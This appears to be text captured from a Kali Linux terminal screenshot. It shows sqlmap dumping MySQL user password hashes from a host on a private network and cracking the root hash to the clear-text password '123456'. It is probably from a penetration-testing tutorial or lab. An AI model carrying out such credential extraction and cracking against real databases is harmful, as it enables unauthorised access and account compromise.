 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
[23:05:16] [INFO] fetching database users password hashes
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] y
[23:05:18] [INFO] writing hashes to a temporary file '/tmp/sqlmaplh9Jg45516/sqlmaphashes-tK6IhU.txt'
do you want to perform a dictionary-based attack against retrieved password hashes? [Y/n/q] y
[23:05:19] [INFO] using hash method 'mysql_passwd'
[23:05:19] [INFO] resuming password '123456' for hash '*6bb4837eb74329105ee4568dda7dc67ed2ca2ad9' for user 'root'
database management system users password hashes:
[*] root [1]:
    password hash: *6BB4837EB74329105EE4568DDA7DC67ED2CA2AD9
    clear-text password: 123456
[23:05:19] [INFO] fetched data logged to text files under '/root/.sqlmap/output/10.108.162.164'
[*] shutting down at 23:05:19
root@kali:~#